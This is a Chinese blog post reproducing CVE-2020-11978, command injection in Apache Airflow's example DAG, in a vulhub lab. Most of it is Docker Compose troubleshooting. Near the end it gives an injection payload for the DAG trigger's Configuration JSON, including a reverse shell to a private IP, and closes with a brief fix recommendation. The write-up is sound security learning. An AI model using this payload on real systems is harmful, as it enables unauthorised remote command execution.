漏洞复现——Apache Airflow 示例dag中的命令注入(CVE-2020-11978)

菜就得多学习

环境:vulhub

Apache Airflow是一款开源的,分布式任务调度框架。在其1.10.10版本及以前的示例DAG中存在一处命令注入漏洞,未授权的访问者可以通过这个漏洞在Worker中执行任意命令。

根据vulhub文档

需要依次执行如下命令启动airflow 1.10.10:

#初始化数据库

docker-compose run airflow-init

#启动服务

docker-compose up -d可执行的时候报错了,

The Compose file './docker-compose.yml' is invalid because: Invalid top-level property "x-airflow-common". Valid top-level sections for this Compose file are: version, services, networks, volumes, and extensions starting with "x-". You might be seeing this error because you're using the wrong Compose file version. Either specify a supported version (e.g "2.2" or "3.3") and place your service definitions under the `services` key, or omit the `version` key and place your service definitions at the root of the file to use version 1. For more on the Compose file format versions, see https://docs.docker.com/compose/compose-file/ services.airflow-init.depends_on contains an invalid type, it should be an array services.airflow-scheduler.depends_on contains an invalid type, it should be an array services.airflow-webserver.depends_on contains an invalid type, it should be an array services.airflow-worker.depends_on contains an invalid type, it should be an array services.flower.depends_on contains an invalid type, it should be an array

对docker的使用还不到能解决这个问题的程度,寻求GPT的帮助

他说:

根据错误消息,这个Compose文件似乎不符合Docker Compose的格式要求。错误消息指出了几个问题:

x-airflow-common:在Docker Compose文件的顶级属性中,不允许使用名为x-airflow-common的自定义属性。合法的顶级属性包括version、services、networks、volumes,以及以x-开头的扩展属性。

depends_on:depends_on属性应该是一个数组,而不是一个单独的值。在指定服务依赖关系时,应该使用方括号将多个依赖项包裹起来。例如,depends_on: [redis]。针对这些问题,你可以进行以下修改:

- 删除

x-airflow-common部分,并将其中的配置内容移动到各个服务的定义中。- 将

depends_on属性的值改为数组形式。

然后他给出了修改方案,

version: '3'

services:

postgres:

image: postgres:13-alpine

environment:

POSTGRES_USER: airflow

POSTGRES_PASSWORD: airflow

POSTGRES_DB: airflow

healthcheck:

test: ["CMD", "pg_isready", "-U", "airflow"]

interval: 5s

retries: 5

redis:

image: redis:5-alpine

healthcheck:

test: ["CMD", "redis-cli", "ping"]

interval: 5s

timeout: 30s

retries: 50

airflow-webserver:

image: vulhub/airflow:1.10.10

environment:

- AIRFLOW__CORE__EXECUTOR=CeleryExecutor

- AIRFLOW__CORE__SQL_ALCHEMY_CONN=postgresql+psycopg2://airflow:airflow@postgres/airflow

- AIRFLOW__CELERY__RESULT_BACKEND=db+postgresql://airflow:airflow@postgres/airflow

- AIRFLOW__CELERY__BROKER_URL=redis://:@redis:6379/0

- AIRFLOW__CORE__FERNET_KEY=

- AIRFLOW__CORE__DAGS_ARE_PAUSED_AT_CREATION=true

- AIRFLOW__CORE__LOAD_EXAMPLES=true

- AIRFLOW__API__AUTH_BACKEND=airflow.api.auth.backend.default

user: "${AIRFLOW_UID:-50000}:${AIRFLOW_GID:-50000}"

depends_on:

- redis

- postgres

command: webserver

ports:

- 8080:8080

healthcheck:

test: ["CMD", "curl", "--fail", "http://localhost:8080/health"]

interval: 10s

timeout: 10s

retries: 5

airflow-scheduler:

image: vulhub/airflow:1.10.10

environment:

- AIRFLOW__CORE__EXECUTOR=CeleryExecutor

- AIRFLOW__CORE__SQL_ALCHEMY_CONN=postgresql+psycopg2://airflow:airflow@postgres/airflow

- AIRFLOW__CELERY__RESULT_BACKEND=db+postgresql://airflow:airflow@postgres/airflow

- AIRFLOW__CELERY__BROKER_URL=redis://:@redis:6379/0

- AIRFLOW__CORE__FERNET_KEY=

- AIRFLOW__CORE__DAGS_ARE_PAUSED_AT_CREATION=true

- AIRFLOW__CORE__LOAD_EXAMPLES=true

- AIRFLOW__API__AUTH_BACKEND=airflow.api.auth.backend.default

user: "${AIRFLOW_UID:-50000}:${AIRFLOW_GID:-50000}"

depends_on:

- redis

- postgres

command: scheduler

healthcheck:

test: ["CMD-SHELL", 'airflow jobs check --job-type SchedulerJob --hostname "$${HOSTNAME}"']

interval: 10s

timeout: 10s

retries: 5

airflow-worker:

image: vulhub/airflow:1.10.10

environment:

- AIRFLOW__CORE__EXECUTOR=CeleryExecutor

- AIRFLOW__CORE__SQL_ALCHEMY_CONN=postgresql+psycopg2://airflow:airflow@postgres/airflow

- AIRFLOW__CELERY__RESULT_BACKEND=db+postgresql://airflow:airflow@postgres/airflow

- AIRFLOW__CELERY__BROKER_URL=redis://:@redis:6379/0

- AIRFLOW__CORE__FERNET_KEY=

- AIRFLOW__CORE__DAGS_ARE_PAUSED_AT_CREATION=true

- AIRFLOW__CORE__LOAD_EXAMPLES=true

- AIRFLOW__API__AUTH_BACKEND=airflow.api.auth.backend.default

user: "${AIRFLOW_UID:-50000}:${AIRFLOW_GID:-50000}"

depends_on:

- redis

- postgres

command: worker

healthcheck:

test:

- "CMD-SHELL"

- 'celery --app airflow.executors.celery_executor.app inspect ping -d "celery@$${HOSTNAME}"'

interval: 10s

timeout: 10s

retries: 5

airflow-init:

image: vulhub/airflow:1.10.10

environment:

- AIRFLOW__CORE__EXECUTOR=CeleryExecutor

- AIRFLOW__CORE__SQL_ALCHEMY_CONN=postgresql+psycopg2://airflow:airflow@postgres/airflow

- AIRFLOW__CELERY__RESULT_BACKEND=db+postgresql://airflow:airflow@postgres/airflow

- AIRFLOW__CELERY__BROKER_URL=redis://:@redis:6379/0

- AIRFLOW__CORE__FERNET_KEY=

- AIRFLOW__CORE__DAGS_ARE_PAUSED_AT_CREATION=true

- AIRFLOW__CORE__LOAD_EXAMPLES=true

- AIRFLOW__API__AUTH_BACKEND=airflow.api.auth.backend.default

- _AIRFLOW_DB_UPGRADE=true

user: "${AIRFLOW_UID:-50000}:${AIRFLOW_GID:-50000}"

depends_on:

- redis

- postgres

command: initdb

flower:

image: vulhub/airflow:1.10.10

environment:

- AIRFLOW__CORE__EXECUTOR=CeleryExecutor

- AIRFLOW__CORE__SQL_ALCHEMY_CONN=postgresql+psycopg2://airflow:airflow@postgres/airflow

- AIRFLOW__CELERY__RESULT_BACKEND=db+postgresql://airflow:airflow@postgres/airflow

- AIRFLOW__CELERY__BROKER_URL=redis://:@redis:6379/0

- AIRFLOW__CORE__FERNET_KEY=

- AIRFLOW__CORE__DAGS_ARE_PAUSED_AT_CREATION=true

- AIRFLOW__CORE__LOAD_EXAMPLES=true

- AIRFLOW__API__AUTH_BACKEND=airflow.api.auth.backend.default

user: "${AIRFLOW_UID:-50000}:${AIRFLOW_GID:-50000}"

depends_on:

- redis

- postgres

command: flower

ports:

- 5555:5555

healthcheck:

test: ["CMD", "curl", "--fail", "http://localhost:5555/"]

interval: 10s

timeout: 10s

retries: 5

将docker-compose.yml的内容替换后就成功运行

然后作者回复说升级docker-compose版本,或者直接使用docker compose来执行指定命令。

我的docker-compose版本是1.25.0,原来不用这么麻烦,我用高版本跑的十分流畅……

为避免此类小尴尬,得继续学习docker……



访问http://your-ip:8080进入airflow管理端,将example_trigger_target_dag前面的Off改为On:



点击example_trigger_target_dag,进入页面,点击Trigger DAG,进入到调试页面。

在Configuration JSON中输入需要执行的命令:

{"message":"'\";你的命令;#"}

我直接就是一个反弹shell

{"message":"'\";sh -i >& /dev/tcp/192.168.110.12/6666 0>&1;#"}

修复建议

升级至1.10.10版本以上,删除或禁用默认DAG(删除或在配置文件中禁用默认DAGload_examples=False)

参考学习:

Vulhub - Docker-Compose file for vulnerability environment